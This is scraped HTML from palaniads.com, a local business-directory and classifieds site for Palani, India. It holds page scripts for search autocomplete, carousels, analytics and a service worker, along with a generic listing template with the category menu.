		<!--SCRIPT FILES-->
		<style> @media(max-width: 600px) { .notshow { display:none; } } </style>

		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.js"></script>  
			<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
		<script src="https://palaniads.com/assets/js/angular.min.js"></script>
		<script defer  src="https://palaniads.com/assets/js/bootstrap.js" type="text/javascript"></script>
		<script  defer  src="https://palaniads.com/assets/js/materialize.min.js" type="text/javascript" ></script>
		<!--Home Page Scroller-->
		<script defer   src="https://palaniads.com/assets/js/image_carousel.js"></script>
		<script  defer  src="https://palaniads.com/assets/js/lazysizes.min.js"></script>
		<script  defer  src="https://palaniads.com/assets/js/scroller.js?Monday 26th of January 2026 02:01:36 AM"></script>
		<script  defer  src="https://palaniads.com/assets/js/iconscroller.js?Monday 26th of January 2026 02:01:36 AM"></script>
		<!-- End  Home Page Scroller-->
	
		
		<script defer  src="https://palaniads.com/assets/js/custom.js?Monday 26th of January 2026 02:01:36 AM"></script>
		<script type="text/javascript" src="https://palaniads.com/assets/js/datatables.js"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			$('.datatable').dataTable({
				"sPaginationType": "bs_normal"
			});	
			$('.datatable').each(function(){
				var datatable = $(this);
				// SEARCH - Add the placeholder for Search and Turn this into in-line form control
				var search_input = datatable.closest('.dataTables_wrapper').find('div[id$=_filter] input');
				search_input.attr('placeholder', 'Search');
				search_input.addClass('form-control input-sm');
				// LENGTH - Inline-Form control
				var length_sel = datatable.closest('.dataTables_wrapper').find('div[id$=_length] select');
				length_sel.addClass('form-control input-sm');
			});
		});
	</script>

		<script defer  src="https://palaniads.com/assets/js/manageAjax.js"></script>
		<script type="text/javascript">/*header Search Title*/	   
		   function autoListing() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-search').val();
				var action = "search";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://palaniads.com/pages/searchHeaderTitle',
						type: 'POST',
						data: {title:keyword, action:action},
						success:function(data){
							$('#response1').show();
							$('#response1').html(data);
							$("#display_show").css("display","block");
						}
					});
				} else {
					$('#response1').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setListing(item) {
				// change input value
				$('#top-select-search').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#response1').hide();
			}
		</script>
		<script type="text/javascript">/*header Search City*/
		   function autoCity() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-city').val();
				var action = "searchCity";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://palaniads.com/pages/searchHeaderArea',
						type: 'POST',
						data: {title:keyword, actionCity:action},
						success:function(data){
							$('#responseCity').show();
							$('#responseCity').html(data);
							$("#display_showCity").css("display","block");
						}
					});
				} else {
					$('#responseCity').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setCity(item) {
				// change input value
				$('#top-select-city').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#responseCity').hide();
			}
		</script>
		
				
		<script>
		 $(document).ready(function(){
			 $.ajax({
				 url: 'https://palaniads.com/pages/counter',
				 type: 'POST',
				 success: function(responce){
				 // you can alert this responce or print this in any html element
				 //alert(responce);
				 //  $('p').html(responce);
				 }   
			 });
			 
			 $('#add_popup .req-pop-clo').on('click', function(){
				 $('.modal-backdrop').hide();
			 });
			 
		  });
		  
		  function init() {
			  var vidDefer = document.getElementsByTagName('iframe');
			  for (var i=0; i<vidDefer.length; i++) {
				if(vidDefer[i].getAttribute('data-src')) {
				  vidDefer[i].setAttribute('src',vidDefer[i].getAttribute('data-src'));
			} } }
			window.onload = init;
			
		</script>
		
		<script>
			( function() {

				var youtube = document.querySelectorAll( ".youtube" );
				
				for (var i = 0; i < youtube.length; i++) {
					
					var source = "https://img.youtube.com/vi/"+ youtube[i].dataset.embed +"/sddefault.jpg";
					
					var image = new Image();
							image.src = source;
							image.addEventListener( "load", function() {
								youtube[ i ].appendChild( image );
							}( i ) );
					
							youtube[i].addEventListener( "click", function() {

								var iframe = document.createElement( "iframe" );

										iframe.setAttribute( "frameborder", "0" );
										iframe.setAttribute( "allowfullscreen", "" );
										iframe.setAttribute( "src", "https://www.youtube.com/embed/"+ this.dataset.embed +"?rel=0&showinfo=0&autoplay=1" );

										this.innerHTML = "";
										this.appendChild( iframe );
							} );	
				};
				
			} )();
			
			// Passive event listeners
			
		
       </script>
	   
	  
		
		
		<style>
		    img {
        pointer-events: none;
         }
		
		</style>
  <script type="text/javascript">
       /*
        function clickIE() {if (document.all) {(message);return false;}}
        function clickNS(e) {if
        (document.layers||(document.getElementById&&!document.all)) {
        if (e.which==2||e.which==3) {(message);return false;}}}
        if (document.layers)
        {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
        else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
        document.oncontextmenu=new Function("return false")
        
        */
        </script>
        
        <script type="text/javascript">
        window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){}return false}
        </script>
        
        <script type="text/javascript">
        document.onkeydown=function(e){e=e||window.event;if(e.keyCode==123||e.keyCode==18){return false}}
       
        </script>
        
        	<script type="text/javascript">
	if ('serviceWorker' in navigator) {
	  window.addEventListener('load', function() {
	    navigator.serviceWorker.register('https://palaniads.com/sw.js').then(function(registration) {
	      // Registration was successful
	      console.log('ServiceWorker registration successful with scope: ', registration.scope);
	    }, function(err) {
	      // registration failed :(
	      console.log('ServiceWorker registration failed: ', err);
	    });
	  });
	}

	let deferredPrompt;
	var div = document.querySelector('.add-to');
	var button = document.querySelector('.add-to-btn');
	div.style.display = 'none';

    
    console.log('before')
	window.addEventListener('beforeinstallprompt', (e) => {
	    console.log('after');
	  // Prevent Chrome 67 and earlier from automatically showing the prompt
	  e.preventDefault();
	  // Stash the event so it can be triggered later.
	  deferredPrompt = e;
	  div.style.display = 'block';

	  button.addEventListener('click', (e) => {
	  // hide our user interface that shows our A2HS button
	  div.style.display = 'none';
	  // Show the prompt
	  deferredPrompt.prompt();
	  // Wait for the user to respond to the prompt
	  deferredPrompt.userChoice
	    .then((choiceResult) => {
	      if (choiceResult.outcome === 'accepted') {
	        console.log('User accepted the A2HS prompt');
	      } else {
	        console.log('User dismissed the A2HS prompt');
	      }
	      deferredPrompt = null;
	    });
	});
	});
	
  $(document).ready(function() {
	 
      $(".shopping_list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 30,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 2,
				autoplay:true,
				loop:true,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    });	 
	   $(".video_add .owl-carousel").owlCarousel({
        items: 3,
        nav: true,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: false,
        responsiveClass: !0,
        margin: 30,
       autoplay:false,
        loop: !1,
        autoplayTimeout: 1e3,
       autoplayHoverPause:true,
        responsive: {
            0: {
                items: 1,
				autoplay:false,
				loop:false,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 3
            }
        }
    });	 
  });

</script>
		
		
<script async src="https://palaniads.com/assets/js/weather.js"></script>

    

	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://palaniads.com/Palani%20/adp.php?return=js.client&&se_referrer=&default_keyword=Top%20100%20Clothing%20Store%20in%20Palani%20-%20near%20me%20in%20Palani%20List%20of%20Clothing%20Store%20in%20Palani%20-%20near%20me%20in%20Palani%20-%20%7C%20Palani%20Ads%20%7C%20Local%20Search%2C%20Order%20Food%2C%20Travel%20booking%2C%20Movies%2C%20Online%20Shopping%2C%20Free%20Classifieds%20Ads%20in%20Palani%20Ads%20Palani%20%2C%20Online%20Classified%20Advertising%2C%20Post%20Ads%20Online%2C%20Free%20Ads%20Posting%20Classifieds%20Palani%20%7C%20ads%20Palani%20-%20palaniads.com%20%7C%20Top%20100%20Clothing%20Store%20in%20Palani%20-%20near%20me%20in%20Palani%20List%20of%20Clothing%20Store%20in%20Palani%20-%20near%20me%20in%20Palani%20-&landing_url=palaniads.com%2FPalani%2520%2FClothing-Store&name=_XfJRbbPtmDPDjgBm&host=adp.php
body_size: 58594
content:
  
<!DOCTYPE html>
<html lang="en">

<head><meta charset="euc-kr">
	<title>Top 100 adp.php in Palani  - near me in Palani  - List of adp.php in Palani  - near me in Palani  -  | Palani Ads | Local Search, Order Food, Travel booking, Movies, Online Shopping, Free Classifieds Ads in Palani Ads Palani , Online Classified Advertising, Post Ads Online, Free Ads Posting Classifieds Palani  | ads Palani  - palaniads.com | Top 100 adp.php in Palani  - near me in Palani  - List of adp.php in Palani  - near me in Palani  - </title>
	<!-- META TAGS -->
	
	<meta name="description" content="0 adp.php in Palani  - near me in Palani   Palani  | Palani Ads Classifieds" />
	
	<meta name="keywords" content="List of adp.php in Palani , Reviews, Map, Address, Phone Number, Contact Number, local, popular adp.php, adp.php - near me in Palani   Palani  | Palani Ads Classifieds" />

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name="google-site-verification" content="U-ygcaNKsA6RccVrRrKElq_Ad8tp0Qwv4ZhXNRDh0bo" />
	<link rel="alternate" href="https://palaniads.com" hreflang="en-us" />
	<meta name="author" content="palaniads.com" />
	<meta name="copyright" content="palaniads.com" />
	<meta name="googlebot" content="INDEX, FOLLOW" />
	<meta name="yahooseeker" content="INDEX, FOLLOW" />
	<meta name="msnbot" content="INDEX, FOLLOW" />
	<meta name="allow-search" content="yes" />
	<meta name="revisit-after" content="daily" />
	<meta name="rating" content="General" />
	<meta name="distribution" content="global" />
	<meta name="robots" content="all" />
	<meta name="Redback Studios" content="Palani Ads">
	<!--Facebook-->
	<meta property="og:locale" content="en_US"/>
	<meta property="og:site_name" content="palaniads.com"/>
	<meta property="og:title" content="Top 100 adp.php in Palani  - near me in Palani  - List of adp.php in Palani  - near me in Palani  - "/>
	<meta property="og:description" content="Palani Ads, Free online Palani classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Palani's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - Palaniads.com."/>
	<meta property="og:type" content="website"/>
	<meta property="og:image" content="https://palaniads.com/assets/images/logo-header.png">
	<meta property="og:url" content="https://palaniads.com"/>
	<meta property="al:ios:url" content="https://palaniads.com/" />
	<meta name="twitter:card" content="summary" />          
	<link rel="canonical" href="https://palaniads.com/Palani%20/adp.php">
	<!--Twitter-->
	<meta name="twitter:url" content="https://palaniads.com/" >
	<meta name="twitter:site" content="@Palani Ads"/>
	<meta name="twitter:title" content="Top 100 adp.php in Palani  - near me in Palani  - List of adp.php in Palani  - near me in Palani  - " >
	<meta name="twitter:description" content="Palani Ads, Free online Palani classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Palani's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - Palaniads.com."/>
	<meta name="twitter:image" content="https://palaniads.com/assets/images/logo.png" >
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:domain" content="Palani Ads"/>
	<meta name="google-signin-scope" content="https://www.googleapis.com/auth/plus.profile.emails.read" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">            
        <!-- Meta tags : End -->
	<meta name="Publisher" content="Palani Ads (www.palaniads.com)" />
    <meta name="revisit-after" content="1 days"/><meta name="googlebot" content="ALL" />
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
<!-- test seo ends  ============================================== -->

<!--Markup Social Media-->
	<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "Organization",
		  "url": "https://palaniads.com",
		  "logo": "https://palaniads.com/assets/images/logo.png",
		  "contactPoint" : [
			{ "@type" : "ContactPoint",
			  "telephone" : "+918189985559",
			  "contactType" : "customer service"
			} ],
			"sameAs" : [ "https://www.facebook.com/palaniadsclassifieds/",
			"https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw",
			"https://palani.nic.in/"]	   
		}
	</script>
<!--End Markup Social Media-->
	<!-- FAV ICON(BROWSER TAB ICON) -->
	<link rel="shortcut icon" href="https://palaniads.com/assets/images/fav.ico" type="image/x-icon">
    <link rel="manifest" href="https://palaniads.com/assets/js/manifest2.json">
	<link rel="preload" href="https://palaniads.com/assets/fonts/font1.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://palaniads.com/assets/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://palaniads.com/assets/css/materialize.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="https://palaniads.com/assets/css/bootstrap.css"  as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://palaniads.com/assets/css/owl.carousel.css"as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload"href="https://palaniads.com/assets/css/manageCss.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
	<noscript>
	  <link href="https://palaniads.com/assets/fonts/font1.css" href="styles.css">
	  <!--<link href="https://palaniads.com/assets/css/font-awesome.min.css" rel="stylesheet"  type="text/css">-->
	  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	  <link href="https://palaniads.com/assets/css/materialize.css" rel="stylesheet" type="text/css">
	  <link href="https://palaniads.com/assets/css/bootstrap.css" rel="stylesheet"  type="text/css" />
	  <link href="https://palaniads.com/assets/css/owl.carousel.css"  rel="stylesheet"  type="text/css" />
	  <link href="https://palaniads.com/assets/css/manageCss.css"  rel="stylesheet"  type="text/css" />
	</noscript>
	<!-- FONTAWESOME ICONS -->
	<link href="https://palaniads.com/assets/css/style.css?Monday 26th of January 2026 02:01:42 AM"  rel="stylesheet" type="text/css">
    <!-- RESPONSIVE.CSS ONLY FOR MOBILE AND TABLET VIEWS -->
	<link href="https://palaniads.com/assets/css/responsive.css?Monday 26th of January 2026 02:01:42 AM"  rel="stylesheet" type="text/css">
	
	<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	<script src="js/html5shiv.js"></script>
	<script src="js/respond.min.js"></script>
	<![endif]-->
	<!--<link href="https://palaniads.com/assets/css/manageCss.css?Monday 26th of January 2026 02:01:42 AM" rel="stylesheet" type="text/css">-->

	<!-- Global site tag (gtag.js) - Google Analytics -->
	

	<!-- Facebook Pixel Code -->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '124335814963055');
	  fbq('track', 'PageView');
	</script>
	<noscript><img  height="1" width="1" style="display:none" async
	  src="https://www.facebook.com/tr?id=124335814963055&ev=PageView&noscript=1"
	/></noscript>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
      (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-3970525397136363",
        enable_page_level_ads: true
      });
    </script>
        <style>
            .temperature-value{display:none !important;
        </style>
             
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-048YBJ1MGC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-048YBJ1MGC');
</script> 
</head>

<body data-ng-app="" onload="incrementCount(10)">
	<!--<div id="preloader">
		<div id="status">&nbsp;</div>
	</div>-->
	<!--<div id="untree_co--overlayer"></div>
   <div class="loader">
      <div class="spinner-border text-primary" role="status">
        <span class="sr-only">Loading...</span>
      </div>
    </div>-->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM2ZFWT"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	<div class="temperature-value weather_detail">
<img src="https://palaniads.com/assets/images/weather.webp" alt=""  > <p> - °<span>C</span></p>
</div>
	


<script>
	function headerSearchForm()
	{
		document.getElementById('indexSearch').submit();
	}
</script>
<style>
@media screen and (max-width: 992px) {
	.req-pop-rhs {
		width: 100%;ci
	}
}
@media screen and (max-width: 992px) {
	.req-pop-lhs {
		display: none;
	}
}
@media screen and (max-width: 992px) {
	.req-pop-in {
		width: 90%;
		height: 90%;
		overflow-y: auto;
	}
}

.gsc-control-cse {
    border: none !important;
    background-color:transparent !important;
}
.clear{
  clear:both;
}
</style>
	
	<section class="dir3-home-head">
		<div class="container">
			<div class="row">
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="dir-ho-tl">
						<ul>
							<li>
								<a href="index"><img class="lazyload" data-src="https://palaniads.com/assets/images/services/1718697888palani-ads-white.png" title="Palani Ads" alt="Palani Ads"> </a>
							</li>
						</ul>
					</div>
				</div>
				<div class="col-md-9 col-sm-9">
					<div class="dir-ho-tr">
					    <div class="col-md-6 col-sm-6">
					        <!--<script async src="https://cse.google.com/cse.js?cx=f167e6a75c23943d5">-->
             <!--               </script>-->
             <!--               <div class="gcse-search"></div>-->
                          <script async src="https://cse.google.com/cse.js?cx=a4be81d3db3d9425a"></script>
                           <div class="gcse-search"></div>
					    </div>
					    <div class="col-md-6 col-sm-6">
					<ul>
                                                    <!--<li><a href="https://palaniads.com/users/register" title="Register">Register</a>--> </li>
                            <li><a href="https://palaniads.com/users/login" title="Sign In">Sign In</a> </li>
                            <li><a href="https://palaniads.com/pricing" title="Add Listing"><i class="fa fa-plus" aria-hidden="true"></i> Add Listing</a> </li>
							 <li><a href="https://palaniads.com/post-free-ads" title="Post Free Ads"><i class="fa fa-file-text" aria-hidden="true"></i> Post Free Ads</a> </li>
                                            </ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="container dir-ho-t-sp mobile_add_header">
			<div class="row">
				<div class="dir-hr1 dir-cat-search" itemscope=""  itemtype="https://schema.org/WebSite">
				    <meta itemprop="url" content="https://www.palaniads.com">
					<div class="dir-ho-t-tit" >
						<h1>Connect with the right <br> Service Experts</h1> 
						<p>Find B2B & B2C businesses contact addresses, phone numbers,<br> user ratings and reviews.</p>
					</div>
					<form class="cate-search-form" action="https://palaniads.com/pages/searchAutocomplete" method="POST" id="indexSearch" name="indexSearch" enctype="multipart/form-data" itemprop="potentialAction"  itemscope="" itemtype="https://schema.org/SearchAction">
												<div class="input-field">
						    <meta itemprop="target" content="https://palaniads.com/palani/{categoryNm}">
							<input type="text" id="select-search" class="dropsearch" placeholder="Search your services"  autocomplete="off" name="categoryNm" value="" onKeyup="autoListingIndex();" itemprop="query-input">
						    	
							<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showIndex" style="width:98%">
								<ul  id="responseIndex">
								
								</ul>
							</span>
						</div>
												<div class="input-field">
							<input type="text" id="select-city" placeholder="Select City" name="cityNm" autocomplete="off" class="" value="Palani " onKeyup="autoCityIndex();">
							
							<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showCityIndex" style="width:100%">
								<ul  id="responseCityIndex">
								
								</ul>
							</span>
						</div>
												<div class="input-field">
							<input type="submit" value="search" class="waves-effect waves-light tourz-sear-btn">
						</div>
					</form>
				</div>
			</div>			
			<div class="row">
				<div class="dir-hr1 dir-cat-search">
					<div class="indexSearchAd">
						<div id="carousel-example-generic" class="carousel slide" data-ride="carousel" >
						  <span class="ad">Ad</span>
						  <!-- Wrapper for slides -->
						  <div class="carousel-inner" role="listbox">
															<div class="item active">
									<a href="https://www.learnageoverseas.com/" title="Palani Ads" target="_blank">
										<img class="lazyload" data-src="https://palaniads.com/assets/advertise/learnageoverseas.jpg" class="img-responsive center" alt="Palani Ads"/>
									</a>
								</div>
														
						  </div>
						</div>
					</div>
				</div>
			</div>

		</div>
		
	</section>
	<!--TOP SEARCH SECTION-->
	<section id="myID" class="bottomMenu hom3-top-menu">
		

<div class="container top-search-main">
			<div class="row">
				<div class="ts-menu">
					<!--SECTION: LOGO-->
					<div class="ts-menu-1">
						<a href="https://palaniads.com/"><img src="https://palaniads.com/assets/images/aff-logo.png" alt="Palani Ads"> </a>
					</div>
					<!--SECTION: BROWSE CATEGORY(NOTE:IT'S HIDE ON MOBILE & TABLET VIEW)-->	
					<div class="ts-menu-2"><a href="#" class="t-bb">Category <i class="fa fa-angle-down" aria-hidden="true"></i></a>
						<!--SECTION: BROWSE CATEGORY-->
						<div class="cat-menu cat-menu-1">
							<div class="dz-menu">
								<div class="dz-menu-inn">
									<h4>All Category</h4>
									<ul>
										<li><a href="https://palaniads.com/Palani /Hospital" title="Hospital & Clinics in Palani ">Hospital & Clinics</a></li>
										<li><a href="https://palaniads.com/Palani /Medical" title="Medical Shop in Palani ">Medical Shop</a></li>
										<li><a href="https://palaniads.com/Palani /Medicine" title="Medicine in Palani ">Medicine</a></li>
										<li><a href="https://palaniads.com/Palani /Hotel" title="Hotel & Resort in Palani ">Hotel & Resort</a></li>
										<li><a href="https://palaniads.com/Palani /Restaurants" title="Restaurant in Palani ">Restaurant</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://palaniads.com/Palani /Education" title="Education in Palani ">Education</a></li>
										<li><a href="https://palaniads.com/Palani /Training" title="Training in Palani ">Training</a></li>
										<li><a href="https://palaniads.com/Palani /School" title="Schools in Palani ">Schools</a></li>
										<li><a href="https://palaniads.com/Palani /College" title="Colleges in Palani ">Colleges</a></li>
										<li><a href="https://palaniads.com/Palani /Driving-School" title="Driving School in Palani ">Driving School</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://palaniads.com/Palani /Fashion" title="Fashion in Palani ">Fashion</a></li>
										<li><a href="https://palaniads.com/Palani /Readymades" title="Ready made Dress in Palani ">Ready made Dress</a></li>
										<li><a href="https://palaniads.com/Palani /Textiles" title="Textiles in Palani ">Textiles</a></li>
										<li><a href="https://palaniads.com/Palani /Estates" title="Real Estate in Palani ">Real Estate</a></li>
										<li><a href="https://palaniads.com/Palani /Rental" title="Rental House in Palani ">Rental House</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://palaniads.com/Palani /Computer" title="Computer Repair in Palani ">Computer Repair</a></li>
										<li><a href="https://palaniads.com/Palani /Mobile" title="Mobile Shops in Palani ">Mobile Shops</a></li>
										<li><a href="https://palaniads.com/Palani /Hardware" title="Hardware in Palani ">Hardware</a></li>
										<li><a href="https://palaniads.com/Palani /Departmental" title="Departmental Store in Palani ">Departmental Store</a></li>
										<li><a href="https://palaniads.com/Palani /General" title="General Shop in Palani ">General Shop</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://palaniads.com/Palani /Solutions" title="IT Solutions in Palani ">IT Solutions</a></li>
										<li><a href="https://palaniads.com/Palani /Function" title="Function Hall in Palani ">Function Hall</a></li>
										<li><a href="https://palaniads.com/Palani /Travels" title="Travels in Palani ">Tour & Travels</a></li>
										<li><a href="https://palaniads.com/Palani /Transportation" title="Transportation in Palani ">Transportation</a></li>
										<li><a href="https://palaniads.com/Palani /Automobile" title="Automobile in Palani ">Automobile</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn lat-menu">
									<h4>Support &amp; Contact </h4>
									<ul>
										<li> <a href="https://palaniads.com/about-us" title="About Us">About Us</a> </li>
										<li> <a href="https://palaniads.com/contact-us" title="Contact us">Contact us</a> </li>
										<li> <a href="https://palaniads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>				
										<li> <a href="https://palaniads.com/add-listing" title="Add Business" >Add Business</a> </li>
										<li> <a href="#" title="Quick Enquiry" data-toggle="modal" data-target="#list-quo">Quick Enquiry</a> </li>
									</ul>
								</div>
							</div>
							<div class="dir-home-nav-bot">
								<ul>
									<li>A few reasons you’ll love Online Business Directory <span>Call us on: +918189985559</span> </li>
									<li><a href="https://palaniads.com/contact-us" title="Contact with us" class="waves-effect waves-light btn-large"><i class="fa fa-bullhorn"></i> Contact with us</a>
									</li>
									<li><a href="https://palaniads.com/pricing" title="Add your business" class="waves-effect waves-light btn-large"><i class="fa fa-bookmark"></i> Add your business</a>
									</li>
								</ul>
							</div>
						</div>
					</div>
					<!--SECTION: SEARCH BOX-->
					<script>
					function headerSearchForm()
					{
						document.getElementById('headerSearch').submit();
					}
					</script>
					<div class="ts-menu-3">
						<div class="">
							<form class="tourz-search-form tourz-top-search-form" action="https://palaniads.com/pages/searchAutocomplete" id="headerSearch" method="post" enctype="multipart/form-data">
								<div class="input-field">
																		<input type="text" name="cityNm" id="top-select-city" autocomplete="off" class="" onkeyup="autoCity()" value="" required>
									<!--<label for="top-select-city">Enter city</label>-->
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showCity" style="width:auto;">
										<ul  id="responseCity">
										
										</ul>
									</span>
								</div>
								<div class="input-field">
									<!--<input type="text" id="top-select-search" class="autocomplete"  name="category">
									<label for="top-select-search" class="search-hotel-type">Search your services like hotel, resorts, events and more</label>
									-->
																		
									<input type="text" class="" autocomplete="off"  name="categoryNm" placeholder="Search your nearby listings and more" id="top-select-search" onkeyup="autoListing()" value="adp.php" required>									
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_show" style="width:100%;">
										<ul  id="response1">
										
										</ul>
									</span>
								</div>								
								<div class="input-field">
									<input type="submit" value=" " name="submit_34" class="waves-effect waves-light tourz-top-sear-btn" onclick="headerSearchForm()"> 
								</div>
							</form>
						</div>
					</div>
					<!--SECTION: REGISTER,SIGNIN AND ADD YOUR BUSINESS-->
					<div class="ts-menu-4">
						<div class="v3-top-ri">
						<ul>
                                                    <li><a href="https://palaniads.com/users/login" title="Sign In" class="v3-menu-sign"><i class="fa fa-sign-in"></i> Sign In</a> </li>
                            <!--<li><a href="https://palaniads.com/users/register" title="Register" class="v3-add-bus"> Register</a> </li>-->
							<li><a href="https://palaniads.com/post-free-ads" title="Post Free Ads" class="v3-add-bus freeADS">Post Free Ads</a> </li>
                                            </ul>
						</div>
					</div>
					<!--MOBILE MENU ICON:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="ts-menu-5"><span><i class="fa fa-bars" aria-hidden="true"></i></span> </div>

					<!--MOBILE MENU CONTAINER:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="mob-right-nav" data-wow-duration="0.5s">

						<div class="mob-right-nav-close"><i class="fa fa-times" aria-hidden="true"></i> </div>

							
						<h5>Business</h5>

						<ul class="mob-menu-icon">

							<li><a href="https://palaniads.com/add-listing" title="Add Listing">Add Listing</a> </li>

							<li><a href="https://palaniads.com/users/register" title="Register">Register</a> </li>

							<li><a href="https://palaniads.com/users/login" title="Sign In">Sign In</a> </li>

						</ul>
											<h5>All Categories</h5>

						<ul>
															<li>
									<a href="https://palaniads.com/Palani /IT-Solutions" title="IT Solutions in Palani ">IT Solutions</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Computer-Repair" title="Computer Repair in Palani ">Computer Repair</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Schools" title="Schools in Palani ">Schools</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Colleges" title="Colleges in Palani ">Colleges</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Import-&-Exports" title="Import & Exports in Palani ">Import & Exports</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Fitness-center-&-Gym" title="Fitness center & Gym in Palani ">Fitness center & Gym</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Hospital-&-Clinics" title="Hospital & Clinics in Palani ">Hospital & Clinics</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Hotel-&-Resorts" title="Hotel & Resorts in Palani ">Hotel & Resorts</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Real-Estate-Agency" title="Real Estate Agency in Palani ">Real Estate Agency</a>
								</li>
															<li>
